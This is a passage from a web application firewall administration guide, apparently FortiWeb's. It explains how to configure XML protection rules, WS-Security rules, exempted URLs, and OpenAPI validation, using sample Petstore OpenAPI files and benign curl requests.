To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- **3.** Configure these settings:

Name	Enter a name that can be referenced by other parts of the configuration. You will use the name to select the rule in an XML protection policy. The maximum length is 63 characters.	
Host status	Enable to compare the XML rule to the <code>Host</code> : field in the HTTP header. If enabled, also configure Host on page 564.	
Host	Select the IP address or FQDN of a protected host. For details, see Defining your protected/allowed HTTP "Host:" header names on page 160.	
Request URL type	Select whether the Request URL on page 564 field must contain either: • Simple String—The field is a string that the request URL must match exactly. • Regular Expression—The field is a regular expression that defines a set of matching URLs.	
Request URL	Depending on your selection in Request URL type on page 564, enter either: • Simple String—Enter a literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/). • Regular Expression—A regular expression, such as ^/*.php, matching the URLs to which the rule should apply. The pattern does not require a slash (/), but it must match URLs that begin with a slash, such as /index.cfm. Do not include the domain name, such as www.example.com, which is configured separately in Host on page 564.	

	To test a regular expression, click the >> (test) icon. This icon opens the Regular Expression Validator window from which you can fine-tune the expression. For details, see Regular expression syntax on page 879 and Cookbook regular expressions on page 885.
Data Format	Two data formats are available: • XML • SOAP
Schema Validation	Optionally, select an XML schema file. For details, see Importing XML schema files on page 562. Available only when the Data Format is XML . Note : If you upload an XML schema file that refers to other XML schema files, the other XML schema files must also be uploaded to FortiWeb.
WSDL Validation	Select the WSDL file created in XML Protection > WSDL. Available only when the Data Format on page 565 is SOAP. Note: If you are to upload a WSDL file that refers to local XML schema files, the XML schema files must be uploaded to FortiWeb first.
WS-Security	Select the WS-Security rule created in Creating WS-Security rules on page 571. You can also click to edit the WS-Security rule. Available only when the Data Format on page 565 is SOAP.
WS-I Basic Profile Check	Click to check whether the SOAP messages adhere to the selected WSI rules. Available only when the Data Format on page 565 is SOAP .
Attachments in SOAP Messages	Specify whether the SOAP message can carry attachments. Available only when the Data Format on page 565 is SOAP .
XML Limits	Enable to define limits for attributes, CDATA, and elements.
Attribute	Enter the maximum number of attributes for each element. The valid range is 1–256. The default value is 32.
Attribute Name Length	Enter the maximum attribute name length (in bytes) of each element. The valid range is 1–1,024. The default value is 64.
Attribute Value Length	Enter the maximum attribute value length (in bytes) of each element. The valid range is 1–2,048. The default value is 1,024.
CDATA Length	Enter the maximum Character Data (CDATA) length (in bytes) in XML. The valid range is 1–4,096. The default value is 4,096.
Element Depth	Enter the maximum element depth in XML. The valid range is 1–256. The default value is 20.
Element Name Length	Enter the maximum element name length (in bytes) in XML. The valid range is 1–1,024. The default value is 64.

Forbidden XML Entities	Enable to configure limits for the below XML entities.
External Entity	Enable to trigger the Action on page 566 if an HTTP request contains an external entity in XML.
Entity Expansion	Enable to trigger the Action on page 566 if an HTTP request contains an XML recursive entity expansion.
XInclude	Enable to trigger the Action on page 566 if other XML contents are included in XML.
Schema Location	Enable to forbid using location field to perform malicious requests.
Exempted URL	Select the exempted URL you have created in Configuring exempted URLs on page 569to configure allowed location URLs. Available only when Schema Location (page 1) is enabled.
Action	 Select which action FortiWeb will take when it detects a violation of the rule: Alert—Accept the connection and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert and /or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 567. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you must also define an X-header that indicates the original client's IP. Failure to do so may cause FortiWeb to block all connections when it detects a violation of this type. For details, see Defining your proxies, clients, & X-headers on page 193. Redirect—Redirect the request to the URL that you specify in the protection profile and generate an alert and/or log message. Also configure Redirect URL on page 228 and Redirect URL With Reason on page 228. Send 403 Forbidden—Reply with an HTTP 403 Access Forbidden error message and generate an alert and/or log message. The default value is Alert. See also Reducing false positives on page 801. Caution: This setting will be ignored if Monitor Mode on page 251 is enabled.

	Note: Logging will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Block Period	Enter the amount of time (in seconds) that you want to block subsequent requests from a client after FortiWeb detects a rule violation. This setting is available only when Action on page 566 is set to Period Block .
	The valid range is 1–3,600 seconds (1 hour). For details about tracking blocked clients, see Monitoring currently blocked IPs on page 742.
Severity	When FortiWeb records rule violations in the attack log, each log message contains a Severity Level field. Select the severity level that FortiWeb will record when the rule is violated: • Low • Medium • High The default value is Low .
Trigger Policy	Select the trigger, if any, that FortiWeb carries out when it logs and/or sends an alert email about a rule violation. For details, see Viewing log messages on page 718.

4. Click OK.

To add an XML protection rule to an XML protection policy

For details about creating an XML protection policy, see Creating XML protection policies on page 567.

- Go to XML Protection > XML Protection Policy.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 2. Select the existing XML protection policy to which you want to add the XML protection rule.
- 3. Click Edit.
- 4. Click Create New.
- For Rule, select the XML protection rule that you want to include in the XML protection policy.
 Note: To view details about a selected XML protection rule, click the view icon next to the drop down list.
- 6. Click OK.
- 7. Repeat Steps 4-6 for as many XML protection rules as you want to add to the XML protection policy.

Creating XML protection policies

You can configure an XML protection policy so that FortiWeb will:

- Enforce customizable rules for acceptable XML content in HTTP requests, including limits for names, values, depth, and other attributes
- · Prevent forbidden XML entities from making requests

Each policy can contain up to 256 XML protection rules.

Optionally, policies can also include XML schema files to describe the acceptable structure of an XML document that FortiWeb can use to enforce XML protection policies.

XML Protection Policies are enforced by selecting them in an active inline Web Protection Profile.

This section provides instructions to:

- Create an XML protection policy
- Select an XML protection policy in a web protection profile

To create an XML protection policy

- 1. Go to XML Protection > XML Protection Policy.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** For **Name**, enter a name for the policy. You will use the **Name** to select the policy in a web protection profile. The maximum length is 63 characters.
- **4.** The **Signature Detection** option is disabled by default. Enable to scan for matches with attack and data leak signatures in Web 2.0 (XML AJAX), SOAP, and other XML submitted by clients in the bodies of HTTP POST requests.
- 5. Click OK.
- **6.** To add XML protection rules to the policy, see To add an XML protection rule to an XML protection policy on page 567.

To select an XML protection policy in a web protection profile

For details about creating a web protection profile, see Configuring a protection profile for inline topologies on page 223.

- 1. Go to Policy > Web Protection Profile.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.
- 2. Select the Inline Protection Profile tab.
- 3. Select an existing web protection profile to which you want to include the XML protection policy.
- 4. Click Edit.
- For XML Protection, select the XML protection policy from the drop down list.
 Note: To view details about a selected XML protection policy, click the view icon next to the drop down list.
- 6. Click OK.

Importing WSDL files

WSDL files are XML files that describe how to use SOAP to invoke web service. To configure FortiWeb to verify legality of WSDL files and check the SOAP message against WSDL and SOAP protocol, create an XML protection rule and select a WSDL file for that rule. You can select only one WSDL file for each XML protection rule, but you can configure FortiWeb to enforce multiple rules in XML protection policies.

This section provides instructions to:

- · Import a WSDL file
- Select a WSDL file in an XML protection rule

To import a WSDL file

1. Go to Web Protection > XML Protection.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 2. Select the WSDL tab.
- 3. Click Create New.
- 4. For Upload File, click Choose File.
- 5. Select an acceptable WSDL file.
- 6. Click OK.

To select a WSDL file in an XML protection rule

For details about creating a XML protection rule, see Creating XML protection rules on page 563.

1. Go to Web Protection > XML Protection.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 2. Select the XML Protection Rule tab.
- 3. Select an existing XML protection rule to which you want to add the WSDL file.
- 4. For WSDL Validation, select the WSDL file from the drop down menu.
- 5. Click OK.

Configuring exempted URLs

When you configure schema location to forbid using location field to perform malicious requests, you can configure to exempt specific URLs from XML protection.

To create an exempted URLs list

1. Go to XML Protection > Exempted URLs.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- 3. For Name, enter a name for the exempted URL list. You will use the Name to select the list in XML protection rule.
- 4. Click OK.
- 5. Click Create New.
- **6.** Configure these settings:

URL type	 Select whether the URL on page 569 field must contain either: Simple String—The field is a string that the request URL must match exactly. Regular Expression—The field is a regular expression that defines a set of matching URLs.
URL	Depending on your selection in URL type on page 569, enter either:

• Simple String—Enter a literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/).

Regular Expression—A regular expression, such as ^/*.php,
matching the URLs to which the rule should apply. The pattern does not
require a slash (/), but it must match URLs that begin with a slash, such
as /index.cfm.

To test a regular expression, click the >> (test) icon. This icon opens the Regular Expression Validator window from which you can fine-tune the expression. For details, see Regular expression syntax on page 879 and Cookbook regular expressions on page 885.

7. Click OK.

Configuring attack logs to retain packet payloads for XML protection

You can configure FortiWeb to retain packet payload information about XML protection rule violations in attack logs. Packet payloads provide part of the data that matches the regular expression specified in an XML protection rule that FortiWeb enforces. This data could help you improve regular expressions in XML protection rules by preventing false positives and analyzing attack behavior to harden security.

For details about retaining packet payload information, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.

To retain packet payload information in attack logs

- Go to Log&Report > Log Config > Other Log Settings.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Log & Report category. For details, see Permissions on page 57.
- 2. Under Retain Packet Payload For, enable XML Protection.
- 3. Click Apply.

See also

- Enabling log types, packet payload retention, & resource shortage alerts on page 701
- Configuring log destinations on page 705
- Viewing log messages on page 718
- Viewing packet payloads on page 721
- Downloading log messages on page 722

Creating WS-Security rules

With WS-Security rules, you can do the following

- Encrypt and decrypt parts of SOAP messages
- Digitally sign parts of SOAP messages
- Verify parts of SOAP messages using digital signatures

This section provides instructions to how to create a WS-Security rule.

To create a WS-security rule

1. Go to XML Protection > WS-Security Rule.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Protection Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- **3.** Configure these settings:

Name Security in Request Direction	Enter a name that can be referenced by other parts of the configuration. You will use the name to select the rule in an XML protection rule.
Security in Request Direction	Enable to configure FortiWeb to decrypt, sign and verify the encryped SOAP messages from the client.
Security Operation	 Select the operation that FortiWeb performs for the encryped SOAP messages from the client. Sign Verify & Decrypt—When this operation is selected, also configure XML Client Certificate Group on page 573 and XML Server Certificate on page 573. Decrypt—When this operation is selected, also configure XML Server Certificate on page 573. Sign Verify—When this operation is selected, also configure XML Client Certificate Group on page 573. Available only when Security in Request Direction on page 571 is enabled.
Security in Response Direction	Enable to configure FortiWeb to encrypt, and sign the SOAP messages returned from the server.

Security Operation

Select the operation that FortiWeb performs for the SOAP messages returned from the server.

- Sign—When this operation is selected, also configure
 Signature Algorithm on page 573 and XML Server Certificate on page 573.
- Encrypt—When this operation is selected, also configure Encryption Part on page 572, Encrypt Algorithm on page 573, Key Transport Algorithm on page 573, and XML Client Certificate Group on page 573.
- Sign & Encrypt—When this operation is selected, also configure Encryption Part on page 572, Signature Algorithm on page 573, Encrypt Algorithm on page 573, Key Transport Algorithm on page 573, XML Server Certificate on page 573, and XML Client Certificate Group on page 573.
- Encrypt & Sign—When this
 operation is selected, also
 configure Encryption Part on
 page 572, Signature Algorithm
 on page 573, Encrypt Algorithm
 on page 573, Key Transport
 Algorithm on page 573, XML
 Server Certificate on page 573,
 and XML Client Certificate
 Group on page 573.

Available only when Security in Response Direction on page 571 is enabled.

Encryption Part

Select which part of the SOAP messages to encrypt.

- Element Value—Encrypt the selected element value.
- Element Markup—Encrypt the selected element along with the element's XML markup.

Available only when Security in Response Direction on page 571 is enabled, and the Security Operation on page 571 is Encrypt, Sign & Encrypt, or Encrypt & Sign. Signature Algorithm Select the signature algorithm. RSA-SHA-1 HMAC-SHA-1 If you select HMAC-SHA-1, you must upload a shared Secretkey file from XML Certificate > Client Certificate. Available only when Security in Response Direction on page 571 is enabled, and Security Operation on page 571 is enabled, and Security Operation on page 571 is enabled, and Security in Response Direction on page 571 is enabled, and Security Operation on page 571 is enabled, and the Security in Response Direction on page 571 is enabled, and the Security in Response Direction on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled.		
RSA-SHA-1 HMAC-SHA-1 If you select HMAC-SHA-1, you must upload a shared SecretKey file from XML Certificate > Client Certificate. Available only when Security in Response Direction on page 571 is enabled, and Security Operation on page 571 is enabled, and Security in Response Direction on page 571 is enabled, and Security Operation on page 571 is enabled, and Security Operation on page 571 is Encrypt, Sign & Encrypt, or Encrypt & Sign. Key Transport Algorithm Select the key transport algorithm. Response Direction on page 571 is enabled, and the Security in Response Direction on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled, and the Security Operation on page 571 is enabled of my MkL Certificate yelpoaded from XML Certificate > Server Certificate. Available only when Security in Request Direction on page 571 is		Response Direction on page 571 is enabled, and the Security Operation on page 571 is Encrypt, Sign &
BEDS AES-128 AES-256 Available only when Security in Response Direction on page 571 is enabled, and Security Operation on page 571 is Encrypt, or Encrypt & Sign. Key Transport Algorithm Select the key transport algorithm. RSA-15 RSA-OAEP Available only when Security in Response Direction on page 571 is enabled, and the Security Operation on page 571 is Encrypt, Sign & Encrypt, or Encrypt & Sign. XML Server Certificate Select the XML server certificate uploaded from XML Certificate validable only when Security in Request Direction on page 571 is	Signature Algorithm	 RSA-SHA-1 HMAC-SHA-1 If you select HMAC-SHA-1, you must upload a shared SecretKey file from XML Certificate > Client Certificate. Available only when Security in Response Direction on page 571 is enabled, and Security Operation on page 571 is Sign, Sign & Encrypt, or
RSA-15 RSA-OAEP Available only when Security in Response Direction on page 571 is enabled, and the Security Operation on page 571 is Encrypt, Sign & Encrypt, or Encrypt & Sign. XML Server Certificate Select the XML server certificate uploaded from XML Certificate > Server Certificate. Available only when Security in Request Direction on page 571 is	Encrypt Algorithm	 3EDS AES-128 AES-256 Available only when Security in Response Direction on page 571 is enabled, and Security Operation on page 571 is Encrypt, Sign & Encrypt,
uploaded from XML Certificate > Server Certifcate. Available only when Security in Request Direction on page 571 is	Key Transport Algorithm	 RSA-15 RSA-OAEP Available only when Security in Response Direction on page 571 is enabled, and the Security Operation on page 571 is Encrypt, Sign &
on page 571 is Sign, Sign & Decrypt or Decrypt & Sign.	XML Server Certificate	uploaded from XML Certificate > Server Certificate. Available only when Security in Request Direction on page 571 is enabled, and the Security Operation on page 571 is Sign, Sign & Decrypt
XML Client Certificate Group Select the XML client certificate	XML Client Certificate Group	Select the XML client certificate group created from XML Certificate > Client Certificate Group.

Available only when Security in Request Direction on page 571 is enabled, and the Security Operation on page 571 is Sign Verify & Decrypt or Sign Verify.

Or

Available only when Security in Response Direction on page 571 is enabled, and the Security in Response Direction on page 571 is Encrypt, Sign & Encrypt or Encrypt & Sign.

- 4. Click OK.
- 5. Click Create New to configure the namespace mappings table.
 XML namespace mapping is included in the beginning label of an element to help prevent the element naming conflict. by adding different prefixes for the namespace.
- 6. For Prefix, add a prefix for the namespace.
- 7. For Namespace, add the namespace.
- 8. Click OK.
- Click Create New to configure the elements list.
 The elements list defines the XPath and whether the XPath appies to the request or response direction.
- **10.** For **XPath**, enter an XPath to specify which part of the XML file to process, for example, /S11:Envelope/S11:Body.
- 11. For Apply To, select either Request or Response to define in which direction the XPath applies to.
- 12. Click OK.

To add a WS-Secuirty rule to an XML protection rule, see Creating XML protection rules on page 563.

OpenAPI Validation

The OpenAPI Specification (OAS) defines a standard, language-agnostic interface to RESTful APIs, which allows both humans and computers to discover and understand the capabilities of the service without access to source code, documentation, or through network traffic inspection. When properly defined, you can understand and interact with the remote service with a minimal amount of implementation logic.

OpenAPI is becoming a popular tool and the de-facto standard that APIs are described. FortiWeb can parse the OpenAPI description file and provide additional security to APIs by making sure that access is based on the definitions described in the OpenAPI file.



FortiWeb supports OpenAPI 3.0.x(0-9).

An OpenAPI file defines or describes the API. For example, what is the API URL, what are the parameter names in the URL, what type of data parameters should have (string, integer, etc), where are parameters submitted (URL, header, body, etc.), and so on. For more information about OpenAPI files, see https://github.com/OAI/OpenAPI-Specification.




It is RECOMMENDED you use **Swagger Editor** to generate your OpenAPI file, https://swagger.io/tools/swagger-editor/.



When you upgrade to FortiWeb 6.3.0, you need to re-upload your valid OpenAPI files.

Once you upload the valid OpenAPI description file, FortiWeb will parse the file, and then block requests that do not match the definitions in the file.

The figure below shows how FortiWeb supports OpenAPI.



Use cases

The following shows the OpenAPI file, explanations on the API call validation, and valid/invalid API examples for each use case.

1. API server definition, single server

OpenAPI file

openapi: 3.0.0
info:

version: 1.0.0

```
title: Swagger Petstore
  license:
     name: MIT
  - url: 'http://petstore.swagger.io/v1'
paths:
  /pets:
     get:
        summary: List all pets
        operationId: listPets
        tags:
           - pets
        parameters:
           - name: limit
           in: query
           description: How many items to return at one time (max 100)
           required: false
           schema:
              type: integer
        responses:
        '200':
           description: A paged array of pets
           content:
              application/json:
                schema:
                   type: string
```

In this example, FortiWeb validates the API call from the following fields:

- The API call is based on host/url: http://petstore.swagger.io/v1.
- The API call path is /pets, so the full host/url is http://petstore.swagger.io/v1/pets.
- . The API call method is "GET".
- The parameter "limit" is not required, and it must be integer type.
- The "query" means the parameter must be carried in URL parameter after "?".

Valid API request example:

```
curl http://petstore.swagger.io/v1/pets?limit=123 -H "Accept: application/json"
```

Invalid API request example:

```
curl http://petstore.swagger.io/v1/pets?limit=abc -H "Accept: application/json"
```

2. API server definition, multiple servers

```
openapi: 3.0.0
info:
    version: 1.0.0
    title: Swagger Petstore
    license:
        name: MIT
servers:
    - url: 'http://petstore.swagger.io/v1'
    - url: 'http://petstore2.com/v1'
    - url: 'http://petstore3.com/v1'
paths:
    /pets:
        get:
        summary: List all pets
```

```
operationId: listPets
           tags:
              - pets
           parameters:
              - name: limit
              in: query
              description: How many items to return at one time (max 100)
              required: false
              schema:
                type: integer
           responses:
           '200':
              description: A paged array of pets
              content:
                application/json:
                   schema:
                      type: string
   Explanations:
  In this example, multiple server URLs are defined:
   - url: 'http://petstore.swagger.io/v1'
   - url: 'http://petstore2.com/v1'
   - url: 'http://petstore3.com/v1'
   It means the three URLs can all match the request host/URL. In another word,
   http://petstore.swagger.io/v1/pets, http://petstore2.com/v1/pets, and
   http://petstore3.com/v1/pets all match the method path.
   Valid API request examples:
   curl http://petstore2.com/v1/pets?limit=123 -H "Accept: application/json"
   curl http://petstore3.com/v1/pets?limit=456 -H "Accept: application/json"
   Invalid API request examples:
   curl http://petstore2.com/v1/pets?limit=abc -H "Accept: application/json"
3. API path validation
   OpenAPI file:
   openapi: 3.0.0
  info:
     version: 1.0.0
     title: Swagger Petstore
     license:
        name: MIT
   servers:
     - url: 'http://petstore.swagger.io/v1'
  paths:
     /pets/{petId}:
        get:
           summary: List all pets
           operationId: listPets
           tags:
              - pets
           parameters:
              - name: petId
              description: How many items to return at one time (max 100)
              required: false
              schema:
                 type: integer
```

```
responses:
'200':
  description: A paged array of pets
  content:
    application/json:
       schema:
       type: string
```

The "path" indicates the location of the API. The server URL and path must be combined to obtain the full domain/URL of an API call.

In this example, the definition of the "path" is a template $/pets/\{petId\}$. petId is a parameter and it is an integer, which is carried n the URL path.

The request domain/URL below can match the API paths:

```
http://petstore.swagger.io/v1/pets/123
```

to use parameter in "header" location.

Valid API request example:

```
curl http://petstore.swagger.io/v1/pets/123 -H "Accept: application/json"
Invalid API request example:
```

```
curl http://petstore.swagger.io/v1/pets/abc -H "Accept: application/json"
```

4. API Parameter validation

The parameter validation involves complex serialized rules and attributes settings, and the following examples show how our parameter validation works.

The location of the parameter
 The location of the parameter is described in "in" attribute. According to OpenAPI Specification, 4 locations are supported, query, header, path, and cookie. See API server definition, single server for how to use parameter in "query" location, and API path validation on page 577 for "path" location. The following example shows how

```
openapi:3.0.0
info:
  version: 1.0.0
  title: Swagger Petstore
  license:
     name: MIT
servers:
  - url: 'http://petstore.swagger.io/v1'
paths:
  /pets:
     get:
        summary: List all pets
        operationId: listPets
        tags:
           - pets
        parameters:
           - name: limit
           in: header
           description: How many items to return at one time (max 100)
           required: true
           schema:
              type: integer
```

```
responses:
'200':
   description: A paged array of pets
   content:
     application/json:
     schema:
     type: string
```

In this example, the parameter "limit" is carried by HTTP header. The type is integer.

Valid API request example:

```
curl http://petstore.swagger.io/v1/pets/ -H "Accept: application/json" -H
"limit: 123"
```

Invalid API request examples:

```
curl http://petstore.swagger.io/v1/pets/ -H "Accept: application/json" -H
"limit: abc"
curl http://petstore.swagger.io/v1/pets/?limit=123 -H "Accept:
application/json"
curl http://petstore.swagger.io/v1/pets/ -H "Accept: application/json"
```

The data type of the parameter

Besides "integer" and "string", FortiWeb also supports other data types: number and boolean. The following example shows the type boolean.

OpenAPI file:

```
openapi:3.0.0
info:
  version: 1.0.0
  title: Swagger Petstore
  license:
    name: MIT
servers:
  - url: 'http://petstore.swagger.io/v1'
paths:
   /pets:
     get:
        summary: List all pets
        operationId: listPets
        tags:
           - pets
        parameters:
           - name: limit
           description: How many items to return at one time (max 100)
           required: true
           schema:
             type: boolean
        responses:
        '200':
           description: A paged array of pets
              application/json:
                schema:
                   type: string
```

Explanations:

The data type is boolean, the value must be either true or false.

Valid API request example:

```
curl http://petstore.swagger.io/v1/pets?limit=true -H "Accept:
application/json"
```

Invalid API request examples:

```
curl http://petstore.swagger.io/v1/pets?limit=abc -H "Accept:
application/json"
```

· The HTTP methods

FortiWeb supports HTTP methods, GET, POST, DELETE, and PUT.

OpenAPI file:

```
openapi:3.0.0
info:
  version: 1.0.0
  title: Swagger Petstore
  license:
    name: MIT
servers:
   - url: 'http://petstore.swagger.io/v1'
paths:
   /pets:
        summary: List all pets
        operationId: listPets
        tags:
           - pets
        parameters:
           - name: limit
           in: query
           description: How many items to return at one time (max 100)
           required: true
           schema:
             type: boolean
        responses:
        '200':
           description: A paged array of pets
           content:
              application/json:
                schema:
                 type:string
```

Explanations:

In this example, the HTTP method POST is used.

Valid API request example:

```
curl -X POST http://petstore.swagger.io/v1/pets?limit=false -H "Accept:
application/json"
```

Invalid API request example:

```
curl -X POST http://petstore.swagger.io/v1/pets?limit=123 -H "Accept:
application/json"
```

Parameter type: array

FortiWeb also supports some complex data types, such as "array" and "object".

The "array" type can be a list of items described by simple types, such as a list of integers or strings.

```
openapi:3.0.0
info:
  version: 1.0.0
  title: Swagger Petstore
  license:
     name: MIT
servers:
  - url: 'http://petstore.swagger.io/v1'
paths:
  /pets:
     get:
        summary: List all pets
        operationId: listPets
        tags:
           - pets
        parameters:
           - name: limit
           in: query
           description: How many items to return at one time (max 100)
           required: true
           schema:
             type: array
             items:
                type:integer
        responses:
        '200':
           description: A paged array of pets
           content:
              application/json:
                 schema:
                 type:string
```

In this example, parameter type "array" is used. Parameters of the same name with be added in an array.

Valid API request example:

```
curl http://petstore.swagger.io/v1/pets?limit=1&imit=2 -H "Accept:
application/json"
```

Invalid API request example:

```
curl http://petstore.swagger.io/v1/pets?limit=1&imit=abc -H "Accept:
application/json"
```

Here is an example when the object type is an aggregation of multiple simple type items.

```
openapi:3.0.0
info:
   version: 1.0.0
   title: Swagger Petstore
   license:
       name: MIT
servers:
      - url: 'http://petstore.swagger.io/v1'
paths:
   /pets:
      get:
        summary: List all pets
```

```
operationId: listPets
tags:
  - pets
parameters:
  - name: limit
  in: query
  explode:false
  description: How many items to return at one time (max 100)
  required: true
  schema:
     type: object
     required:
        - param 1
        - param 2
     properties:
        para1:
           type:integer
        para2:
          type:integer
responses:
'200':
  description: A paged array of pets
  content:
     application/json:
        schema:
        type:string
```

In "object" type, 2 items are declared, param 1 and param2, which are both integers.

Valid API request example:

```
curl http://petstore.swagger.io/v1/pets?limit=param1,1,param2,1 -H
"Accept:application/json"
```

Invalid API request example:

```
curl http://petstore.swagger.io/v1/pets?limit=param1,1,param2,abc -H
"Accept: application/json"
```

· Reference of the schema

Sometimes, the schema of a parameter is long and inconvenient to be written under the parameter declaration. FortiWeb supports schema reference.

```
parameters:
           - name: limit
           in: query
           description: How many items to return at one time (max 100)
           required: true
           schema:
             $ref: '#/components/schemas/ref'
        responses:
        '200':
           description: A paged array of pets
           content:
             application/json:
                schema:
                type:string
components:
  schemas:
     ref:
        type: integer
```

In this example, the schema of the parameter is not directly added to the context of the parameter declaration; instead, it declares a reference: \$ref: '#/components/schemas/ref'.

Then when parsed, the schema of the parameter will be obtained from components > schema > ref.

Valid API request example:

```
curl http://petstore.swagger.io/v1/pets?limit=123 -H "Accept:
application/json"
```

Invalid API request example:

```
curl http://petstore.swagger.io/v1/pets?limit=abc -H "Accept:
application/json"
```

The request body

The following example shows when you directly submit JSON data in POST body.

```
openapi:3.0.0
info:
  version: 1.0.0
  title: Swagger Petstore
  license:
     name: MIT
servers:
   - url: 'http://petstore.swagger.io/v1'
paths:
   /pets:
     post:
        summary: List all pets
        requestBody:
           - application/json:
              schema:{$ref: '#/components/schemas/pet'}
        responses:
        '200':
           description: A paged array of pets
           content:
              application/json:
```

```
schema:
type:string

components:
schemas:
pet:
required:
- id
- name
properties:
id:
type: integer
name:
type: string
```

If you post the data { "id":1, "name":"test"} directly to the HTTP body, FortiWeb will validate the body directly with the schema in the OpenAPI file.

Valid API request example:

```
curl -X POST http://petstore.swagger.io/v1/pets -H "Accept:
application/json" -H "Content-type: application/json" -d '{
"id":1,"name":"test"}'
Invalid API request example:
curl -X POST http://petstore.swagger.io/v1/pets -H "Accept:
application/json" -H "Content-type: application/json" -d '{
"id":"abc","name":"test"}'
```

Creating OpenAPI files

This section provides instructions on how to create an OpenAPI file.

- 1. Go to Web Protection > OpenAPI Validation > OpenAPI File.
- 2. Click Create New.
- **3.** To upload cross-referenced files, you can enable **Upload zip**, and click **Choose File** to upload a zip file. OpenAPI files with recursive references are supported.
- 4. Or just click Choose File to upload a valid OpenAPI file.




yaml and JSON formats of OpenAPI file are supported.


5. Click OK.

The figure below shows a list of OpenAPI files.



Select one file, you can click **Delete** to remove the file or **View** to view details of this file. Moreover, you can also right click one file to delete it or view its details.





On the left, you can find the source OpenAPI file, and on the right, the parsing results including the objects described in the file are shown.

The table below includes the objects of the OpenAPI document.

Field Name	Туре	Description
openapi	string	REQUIRED. This string MUST be the semantic version number of the OpenAPI Specification version that the OpenAPI document uses. The openapi field SHOULD be used by tooling specifications and clients to interpret the OpenAPI document. This is not related to the API info.version string.
info	Info Object	REQUIRED. Provides metadata about the API. The metadata MAY be used by tooling as required.
servers	Server Object	An array of Server Objects, which provide connectivity information to a target server. If the servers property is not provided, or is an empty array, the default value would be a Server Object with a url value of /.
paths	Paths Object	REQUIRED. The available paths and operations for the API.
components	Components Object	An element to hold various schemas for the specification.

Field Name	Туре	Description
security	Security Requirement Object	A declaration of which security mechanisms can be used across the API. The list of values includes alternative security requirement objects that can be used. Only one of the security requirement objects need to be satisfied to authorize a request. Individual operations can override this definition.
tags	Tag Object	A list of tags used by the specification with additional metadata. The order of the tags can be used to reflect on their order by the parsing tools. Not all tags that are used by the Operation Object must be declared. The tags that are not declared MAY be organized randomly or based on the tools' logic. Each tag name in the list MUST be unique.
externalDocs	External Documentation Object	Additional external documentation.

Creating OpenAPI validation policies

This section provides instructions to:

- Create an OpenAPI validation policy
- Edit an existing OpenAPI validation policy
- Apply an OpenAPI validation policy in a web protection profile

To create an OpenAPI validation policy

- 1. Go to Web Protection > OpenAPI Validation > OpenAPI Validation Policy.
- 2. Click Create New.
- **3.** Configure these settings:

Name	Type a name that can be referenced by other parts of the configuration. Do
	not use spaces or special characters.
Action	 Select which action FortiWeb will take when it detects a violation of the policy: Alert—Accept the connection and generate an alert email and/or log message.
	 Alert & Deny—Block the request (or reset the connection) and generate an alert and/or log message.
	 Deny (no log)—Block the request (or reset the connection).
	 Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period.
	 Redirect—Redirect the request to the URL that you specify in the protection profile and generate an alert and/or log message.
	• Send 403 Forbidden—Reply with an HTTP 403 Access Forbidden error message and generate an alert and/or log message.
	The default value is Alert .

	Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Block Period	Enter the number of seconds that you want to block subsequent requests from a client after FortiWeb detects that the client has violated the policy. The valid range is 1–3,600. The default value is 60. This setting is available only if Action is set to Period Block .
Severity	When policy violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb will use when it logs a violation of the policy: Informative Low Medium High The default value is Low .
Trigger Policy	Select the trigger, if any, that FortiWeb will use when it logs and/or sends an alert email about a violation of the policy. For details, see Viewing log messages on page 718.

- 4. Click OK.
- 5. Click Add OpenAPI File.
- 6. Select the OpenAPI file from the drop-down list. See Creating OpenAPI files for how to upload OpenAPI files.
- 7. Click OK.

To edit an exisitng OpenAPI validation policy

- 1. Go to Web Protection > OpenAPI Validation > OpenAPI Validation Policy.
- 2. Select the existing OpenAPI validation policy to which you want to edit.
